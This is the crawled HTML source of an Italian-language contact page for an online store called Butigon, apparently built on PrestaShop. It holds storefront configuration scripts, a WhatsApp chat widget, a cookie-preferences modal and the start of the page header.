

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.butigon.com/it/contactanos
body_size: 18289
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Contáctanos</title>
  <meta name="description" content="Utiliza nuestro formulario para ponerte en contacto con nosotros">
  <meta name="keywords" content="formulario de contacto, e-mail">
      
                  <link rel="alternate" href="https://www.butigon.com/es/contactanos" hreflang="es-es">
                  <link rel="alternate" href="https://www.butigon.com/ar/contactanos" hreflang="ar-sa">
                  <link rel="alternate" href="https://www.butigon.com/it/contactanos" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.butigon.com/img/favicon.ico?1621599237">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.butigon.com/img/favicon.ico?1621599237">


  

    <link rel="stylesheet" href="https://www.butigon.com/themes/at_elextra/assets/cache/theme-921d78208.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":false,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":true,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6LfGCcchAAAAANoopqq_X3CZCrhLuREbuOhfwEJK","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"newsletter":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"inline","hidden":false,"deferred":true}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"it","pageName":"contact"},"trans":{"genericError":"Si \u00e8 verificato un errore, riprovare."}};
        var IdxrcookiesConfigFront = {"urlAjax":"https:\/\/www.butigon.com\/it\/module\/idxcookies\/ajax?ajax=1&token=6e6a134a04fa38289e9a82658db33c09","forceDialog":true,"userOptions":{"date":"2026-01-29 00:59:45","divColor":"#383838","textColor":"#ffffff","divPosition":"top","cookiesUrl":"https%3A%2F%2Fwww.butigon.com%2Fes%2Fcontent%2F3-POLITICA-COOKIES","cookiesUrlTitle":"Ver pol\u00edtica de cookies","cookiesText":"<p>Utilizamos Cookies propias y de terceros para recopilar informaci\u00f3n para mejorar nuestros servicios y para an\u00e1lisis de tus h\u00e1bitos de navegaci\u00f3n. Si continuas navegando, supone la aceptaci\u00f3n de la instalaci\u00f3n de las mismas. Puedes configurar tu navegador para impedir su instalaci\u00f3n.<\/p>","cookiesInfoText":"<p>Utilizamos Cookies propias y de terceros para recopilar informaci\u00f3n para mejorar nuestros servicios y para an\u00e1lisis de tus h\u00e1bitos de navegaci\u00f3n. Si continuas navegando, supone la aceptaci\u00f3n de la instalaci\u00f3n de las mismas. Puedes configurar tu navegador para impedir su instalaci\u00f3n.<\/p>","cookieName":"idxcookiesWarningCheck","cookiePath":"\/","cookieDomain":"www.butigon.com","okText":"Accept","koText":"Reject","reject_button":false,"fixed_button":"0","button_position":"left","reload":true},"audit":false,"audit_next_page":"","cookies_list":[],"php_self":"contact","id_product":null};
        var LEO_COOKIE_THEME = "AT_ELEXTRA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxUrl = "\/modules\/idxcookies\/ajax.php";
        var ajax_controller = "https:\/\/www.butigon.com\/it\/checkout-fields?ajax=1";
        var ajaxsearch = "1";
        var checkout_label = "Processo di acquisto";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var is_required_label = " is required";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.butigon.com\/it\/module\/leoproductsearch\/productsearch";
        var leo_token = "effe4379c324dfc6d75f57c219e8c18d";
        var leoproductsearch_static_token = "effe4379c324dfc6d75f57c219e8c18d";
        var leoproductsearch_token = "6e6a134a04fa38289e9a82658db33c09";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.butigon.com\/it\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.butigon.com\/it\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":8},"page":{"title":"","canonical":null,"meta":{"title":"Cont\u00e1ctanos","description":"Utiliza nuestro formulario para ponerte en contacto con nosotros","keywords":"formulario de contacto, e-mail","robots":"index"},"page_name":"contact","body_classes":{"lang-it":true,"lang-rtl":false,"country-aai":true,"currency-EUR":true,"layout-left-column":true,"page-contact":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Butigon","logo":"https:\/\/www.butigon.com\/img\/butigon-logo-1621416663.jpg","stores_icon":"https:\/\/www.butigon.com\/img\/butigon-logo_stores-1520804073.gif","favicon":"https:\/\/www.butigon.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.butigon.com\/","current_url":"https:\/\/www.butigon.com\/it\/contactanos","shop_domain_url":"https:\/\/www.butigon.com","img_ps_url":"https:\/\/www.butigon.com\/img\/","img_cat_url":"https:\/\/www.butigon.com\/img\/c\/","img_lang_url":"https:\/\/www.butigon.com\/img\/l\/","img_prod_url":"https:\/\/www.butigon.com\/img\/p\/","img_manu_url":"https:\/\/www.butigon.com\/img\/m\/","img_sup_url":"https:\/\/www.butigon.com\/img\/su\/","img_ship_url":"https:\/\/www.butigon.com\/img\/s\/","img_store_url":"https:\/\/www.butigon.com\/img\/st\/","img_col_url":"https:\/\/www.butigon.com\/img\/co\/","img_url":"https:\/\/www.butigon.com\/themes\/at_elextra\/assets\/img\/","css_url":"https:\/\/www.butigon.com\/themes\/at_elextra\/assets\/css\/","js_url":"https:\/\/www.butigon.com\/themes\/at_elextra\/assets\/js\/","pic_url":"https:\/\/www.butigon.com\/upload\/","pages":{"address":"https:\/\/www.butigon.com\/it\/direccion","addresses":"https:\/\/www.butigon.com\/it\/direcciones","authentication":"https:\/\/www.butigon.com\/it\/inicio-sesion","cart":"https:\/\/www.butigon.com\/it\/carrito","category":"https:\/\/www.butigon.com\/it\/index.php?controller=category","cms":"https:\/\/www.butigon.com\/it\/index.php?controller=cms","contact":"https:\/\/www.butigon.com\/it\/contactanos","discount":"https:\/\/www.butigon.com\/it\/descuento","guest_tracking":"https:\/\/www.butigon.com\/it\/seguimiento-cliente-no-registrado","history":"https:\/\/www.butigon.com\/it\/historial-compra","identity":"https:\/\/www.butigon.com\/it\/datos-personales","index":"https:\/\/www.butigon.com\/it\/","my_account":"https:\/\/www.butigon.com\/it\/mi-cuenta","order_confirmation":"https:\/\/www.butigon.com\/it\/confirmacion-pedido","order_detail":"https:\/\/www.butigon.com\/it\/index.php?controller=order-detail","order_follow":"https:\/\/www.butigon.com\/it\/seguimiento-pedido","order":"https:\/\/www.butigon.com\/it\/pedido","order_return":"https:\/\/www.butigon.com\/it\/index.php?controller=order-return","order_slip":"https:\/\/www.butigon.com\/it\/albaran","pagenotfound":"https:\/\/www.butigon.com\/it\/pagina-no-ecnontrada","password":"https:\/\/www.butigon.com\/it\/recuperacion-contrase\u00f1a","pdf_invoice":"https:\/\/www.butigon.com\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.butigon.com\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.butigon.com\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.butigon.com\/it\/bajamos-precios","product":"https:\/\/www.butigon.com\/it\/index.php?controller=product","search":"https:\/\/www.butigon.com\/it\/buscar","sitemap":"https:\/\/www.butigon.com\/it\/mapa-web","stores":"https:\/\/www.butigon.com\/it\/tiendas","supplier":"https:\/\/www.butigon.com\/it\/proveedor","register":"https:\/\/www.butigon.com\/it\/inicio-sesion?create_account=1","order_login":"https:\/\/www.butigon.com\/it\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.butigon.com\/es\/contactanos","ar-sa":"https:\/\/www.butigon.com\/ar\/contactanos","it-it":"https:\/\/www.butigon.com\/it\/contactanos"},"theme_assets":"\/themes\/at_elextra\/assets\/","actions":{"logout":"https:\/\/www.butigon.com\/it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-small_default.jpg","width":100,"height":120},"home_default":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-home_default.jpg","width":208,"height":208},"cart_default":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-cart_default.jpg","width":200,"height":240},"medium_default":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-medium_default.jpg","width":400,"height":480},"large_default":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-large_default.jpg","width":685,"height":685}},"small":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-small_default.jpg","width":100,"height":120},"medium":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-cart_default.jpg","width":200,"height":240},"large":{"url":"https:\/\/www.butigon.com\/img\/p\/it-default-large_default.jpg","width":685,"height":685},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Prezzo unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.butigon.com\/it\/"},{"title":"Contattaci","url":"https:\/\/www.butigon.com\/it\/contactanos"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769644785,"static_token":"effe4379c324dfc6d75f57c219e8c18d","token":"6e6a134a04fa38289e9a82658db33c09","debug":false};
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.butigon.com\/it\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare nuovamente questo popup";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 208,
		homeheight: 208,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.butigon.com/it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<!-- Facebook Shop Pro - /PS header --><style>
    #cart_block .lgclearcart .lgEmptyCart,
    .shopping_cart .button.lgEmptyCart {
        background: #43B155 !important;
        border-color: #43B155 !important;
    }
    #cart_block .lgclearcart .lgEmptyCart:hover,
    .shopping_cart .button.lgEmptyCart:hover {
        border-color: #43B155 !important;
    }
    #cart_block .lgclearcart .lgEmptyCart span,
    .shopping_cart .button.lgEmptyCart span {
        color: #FFFFFF !important;
        border-color: #63C473 !important;
    }
    #cart_block .lgclearcart .lgEmptyCart span:hover,
    .shopping_cart .button.lgEmptyCart span:hover {
        background: #2E7A3A !important;
        color: #FFFFFF !important;
        border-color: #63C473 !important;
    }
    #center_column .lgclearcart .lgEmptyCart {
        background: #FC1414 !important;
        border-color: #B50000 !important;
        color: #FFFFFF !important;
    }
    #center_column .lgclearcart .lgEmptyCart:hover {
        border-color: #B50000 !important;
        color: #FFFFFF !important;
    }
    #center_column .lgclearcart .lgEmptyCart span {
        border-color: #FF5959 !important;
    }
    #center_column .lgclearcart .lgEmptyCart span:hover {
        background: #C40101 !important;
        border-color: #FF5959 !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart {
        color: #FFFFFF !important;
        background: #FC1414 !important;
        border-color: #B50000 !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart:hover {
        background: #C40101 !important;
        border-color: #B50000 !important;
        color: #FFFFFF !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart span {
        border-color: #FF5959 !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart span:hover {
        border-color: #FF5959 !important;
    }
</style>

<script type="text/javascript">
    var lg_cc_button = '&lt;div class=&quot;lgclearcart&quot;&gt;    &lt;span class=&quot;lgEmptyCart btn btn-default button button-medium&quot;&gt;                    &lt;span&gt;Vuoto carello&lt;/span&gt;            &lt;/span&gt;    &lt;p class=&quot;lgclearcart_error alert alert-danger&quot; style=&quot;display: none;&quot;&gt;&lt;/p&gt;&lt;/div&gt;';
    var lg_cc_token = '5347ee9641c4443af3a954558f6958b4';
    var lg_cc_url = 'https://www.butigon.com/it/module/lgclearcart/cleaner';
</script>



    
  </head>

  <body id="contact" class="lang-it country-aai currency-eur layout-left-column page-contact tax-display-disabled fullwidth">

    
          <script>
                                    if (document.addEventListener) {
                    //window.addEventListener('load', setAgentsBox("1"), false);
                    window.addEventListener('load', setAgentsBox, false);
                } else {
                    //window.attachEvent('onload', setAgentsBox("1"));
                    window.attachEvent('onload', setAgentsBox);
                }
                            
        function setAgentsBox() {
            //var whatsappchat_id = $("div").data("whatsappchat-agent-id");
            var whatsappchat_id = "1";
            var test = new jBox('Tooltip', {
                id: 'agent_box_' + whatsappchat_id,
                attach: '#whatsappchat-agents' + whatsappchat_id + '',
                position: {
                    x: 'center',
                    y: 'top'
                },
                content: $('.whatsappchat-agents-container' + whatsappchat_id + ''),
                trigger: 'click',
                animation: {open: 'move', close: 'move'},
                closeButton: true,
                closeOnClick: true,
                closeOnEsc: true,
                adjustPosition: true,
                adjustTracker: true,
                adjustDistance: {top: 45, right: 5, bottom: 5, left: 5},
                zIndex: 8000,
                preventDefault: true
            });
        }
        
    </script>
    <div class="whatsappchat-agents-container at_elextra whatsappchat-agents-container1" data-whatsappchat-agent-id="1" style="display: none;">
        <div class="whatsappchat-agents-title whatsappchat-agents-title17" style="background-color: #25d366">Ciao! Fai clic su uno dei nostri agenti qui sotto e ti risponderemo il prima possibile.</div>
        <div class="whatsappchat-agents-content">
                            <a href="https://web.whatsapp.com/send?l=it&amp;phone=34631120460&amp;text= https://www.butigon.com/it/contactanos" target="_blank" class="whatsappchat-agents-content-agent" rel="noopener noreferrer">
                    <div class="whatsappchat-agents-content-image">
                        <img src="/modules/whatsappchat/views/img/agent/5_1_b6da94cae13fa726201930d300164277304c19f0_png.png" alt=" - Luali Salem" referrerpolicy="no-referrer">
                    </div>
                    <div class="whatsappchat-agents-content-info whatsappchat-agents-content-info17">
                        <span class="whatsappchat-agents-content-department"></span>
                        <span class="whatsappchat-agents-content-name whatsappchat-agents-content-name17">Luali Salem</span>
                    </div>
                    <div class="clearfix"></div>
                </a>
                            <a href="https://web.whatsapp.com/send?l=it&amp;phone=34623166642&amp;text= https://www.butigon.com/it/contactanos" target="_blank" class="whatsappchat-agents-content-agent" rel="noopener noreferrer">
                    <div class="whatsappchat-agents-content-image">
                        <img src="/modules/whatsappchat/views/img/agent/4_1_b6da94cae13fa726201930d300164277304c19f0_png.png" alt=" - Hammada Saleh" referrerpolicy="no-referrer">
                    </div>
                    <div class="whatsappchat-agents-content-info whatsappchat-agents-content-info17">
                        <span class="whatsappchat-agents-content-department"></span>
                        <span class="whatsappchat-agents-content-name whatsappchat-agents-content-name17">Hammada Saleh</span>
                    </div>
                    <div class="clearfix"></div>
                </a>
                    </div>
    </div>
        <a class="whatsappchat-anchor at_elextra whatsappchat-anchor1" target="_blank" href="javascript:void(0);" rel="nofollow noopener noreferrer" >        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366" id="whatsappchat-agents1">
                <i class="whatsapp-icon" ></i>
                Hai dei dubbi? WhatsApp!            </span>
        </div>
    </a>    <!-- MODULE idxcookies -->

<div id="contentidxrcookies" style="display:none;">
    <div id="idxrcookies">
        <div id="divPosition">
            <div class="contenido">
                <div id="textDiv"></div>
                <div id="buttons" >
                    <a href="#" id="idxrcookiesOK" rel="nofollow"></a>
                    <a href="#" id="idxrcookiesKO" rel="nofollow"></a>
                    <a id="cookiesConf" href="#" rel="nofollow">Configurazione sui cookie</a>
                </div>
            </div>            
        </div>
    </div>
</div>

<!-- cookie modal -->
<div id="cookieConfigurator" style="display:none;">
    <div id='cookieModal'>
        <div id='cookieModalHeader'>
            <img src="/modules/idxcookies/views/img/conf.png"/>Preferenze dei cookie
        </div>  
        <div id='cookieModalBody'>
            <div id="cookieModalList">    
    <ul>
        <li class="dlxctab-row active" data-id="info">Informazioni</li>        
                <li class="dlxctab-row" data-id="1">Richiesti</li>
                <li class="dlxctab-row" data-id="2">Funzionali</li>
                <li class="dlxctab-row" data-id="3">Prestazioni</li>
                <li class="dlxctab-row" data-id="4">Guidati</li>
                <li class="dlxctab-row" data-id="delete">How to delete cookies</li>
    </ul>
</div>
<div id="cookieModalContent">
    <div data-tab="info" class="dlxctab-content">
        <p>
            <p>Utilizamos Cookies propias y de terceros para recopilar información para mejorar nuestros servicios y para análisis de tus hábitos de navegación. Si continuas navegando, supone la aceptación de la instalación de las mismas. Puedes configurar tu navegador para impedir su instalación.</p>
        </p>
    </div>
        <div data-tab="1" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Richiesti</p>
        <p class="always-active"><i class="always-check"></i> Sempre attivo</p>        <p>
            Questi cookie sono necessari per il funzionamento del sito, è possibile disabilitarli modificando le impostazioni del browser ma non sarà possibile utilizzare il sito normalmente.
        </p>
        <p class="cookie-content-subtitle">Cookies usate</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="2" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Funzionali</p>
                <p>
            Questi cookie forniscono le informazioni necessarie alle applicazioni del sito Web stesso o integrate da terze parti, se le disabiliti potresti riscontrare alcuni problemi nel funzionamento della pagina.
        </p>
        <p class="cookie-content-subtitle">Cookies usate</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="3" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Prestazioni</p>
                <p>
            Questi cookie vengono utilizzati per analizzare il traffico e il comportamento dei clienti sul sito, aiutarci a capire e comprendere come interagisci con il sito al fine di migliorare le prestazioni.
        </p>
        <p class="cookie-content-subtitle">Cookies usate</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="4" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Guidati</p>
                <p>
            Questi cookie possono provenire dal sito stesso o da terze parti, ci aiutano a creare un profilo dei tuoi interessi e a offrirti pubblicità mirata alle tue preferenze e interessi.
        </p>
        <p class="cookie-content-subtitle">Cookies usate</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="delete" class="dlxctab-content" style="display:none">
        <p>
            <p>Se informa al usuario de que tiene la posibilidad de configurar su navegador de modo que se le informe de la recepción de cookies, pudiendo, si así lo desea, impedir que sean instaladas en su disco duro.</p>
<p>A continuación le proporcionamos los enlaces de diversos navegadores, a través de los cuales podrá realizar dicha configuración:</p>
<p><strong><em>Firefox desde aquí:</em></strong> <a target="_blank" href="https://support.mozilla.org/t5/Cookies-y-caché/Habilitar-y-deshabilitar-cookies-que-los-sitios-web-utilizan/ta-p/13811" rel="noreferrer noopener">http://support.mozilla.org/es/kb/habilitar-y-deshabilitar-cookies-que-los-sitios-web</a></p>
<p><strong><em>Chrome desde aquí:</em></strong> <a target="_blank" href="https://support.google.com/chrome/answer/95647?hl=es" rel="noreferrer noopener">https://support.google.com/chrome/answer/95647?hl=es</a></p>
<p><strong><em>Explorer desde aquí:</em></strong><span> <a target="_blank" href="https://support.microsoft.com/es-es/help/17442/windows-internet-explorer-delete-manage-cookies" rel="noreferrer noopener">https://support.microsoft.com/es-es/help/17442/windows-internet-explorer-delete-manage-cookies</a></span></p>
<p><strong><em>Safari desde aquí: </em></strong><a target="_blank" href="https://support.apple.com/kb/ph5042?locale=es_ES" rel="noreferrer noopener"><span>http://support.apple.com/kb/ph5042</span></a></p>
<p><strong><em>Opera desde aquí:</em></strong><a target="_blank" href="http://help.opera.com/Windows/11.50/es-ES/cookies.html" rel="noreferrer noopener"><span>http://help.opera.com/Windows/11.50/es-ES/cookies.html</span></a></p>
        </p>
    </div>
</div>

        </div>
        <div id='cookieModalFooter'>
            <a class="cookie-info-page" rel="nofollow" href="https://www.butigon.com/es/content/3-POLITICA-COOKIES">Ver política de cookies</a>
            <a class="btn-config" rel="nofollow" id="js-save-cookieconf">Salva</a>
        </div>
    </div>
</div>
<!-- end cookie modal -->



    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #028002 no-repeat"
                        >

<div class="container">
    <div        class="row box-enav1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="tel:+34631120460" target="_self">+34631120460</a></li>
                                                                                <li><a href="mailto:clientes@butigon.com" target="_self">clientes@butigon.com</a></li>
                                                                                <li><a href="https://www.butigon.com/it/quick-order-form" target="_self"> Ordini veloci</a></li>
                                                                                <li><a href="https://www.butigon.com/it/tiendas" target="_self"> I negozi</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="currency-selector dropdown js-dropdown popup-over" id="currency-selector-label">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title"  title="Moneta" aria-label="Discesa in valuta">
    <span class="cus-icon">€</span>
    <span class="cus-name">EUR</span>
    <i class="fa fa-caret-down"></i>
  </a>
  <ul class="popup-content dropdown-menu" aria-labelledby="currency-selector-label">
		<li  class="current" >
	  <a title="Euro" rel="nofollow" href="https://www.butigon.com/it/contactanos?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
	</li>
	  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Lingua" aria-label="Discesa lingua">
    <span class="cus-name">It</span>
    <i class="fa fa-caret-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.butigon.com/es/contactanos" class="dropdown-item" data-iso-code="es">
            <img src="https://www.butigon.com/img/l/1.jpg" alt="es" width="16" height="11" />
            Español
      	  </a>
        </li>
              <li >
          <a href="https://www.butigon.com/ar/contactanos" class="dropdown-item" data-iso-code="ar">
            <img src="https://www.butigon.com/img/l/3.jpg" alt="ar" width="16" height="11" />
            اللغة العربية
      	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.butigon.com/it/contactanos" class="dropdown-item" data-iso-code="it">
            <img src="https://www.butigon.com/img/l/8.jpg" alt="it" width="16" height="11" />
            Italiano
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <div id="easyquickorderform-nav" class="float-xs-right">
	<a href="https://www.butigon.com/it/quick-order-form" title="Quick order form" rel="nofollow">
		<i class="material-icons">alarm</i> <span class="hidden-sm-down">Quick Order</span>
	</a>
</div></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-etop1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.butigon.com/">        <img class="img-fluid" src="https://www.butigon.com/img/butigon-logo-1621416663.jpg" alt="Butigon">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


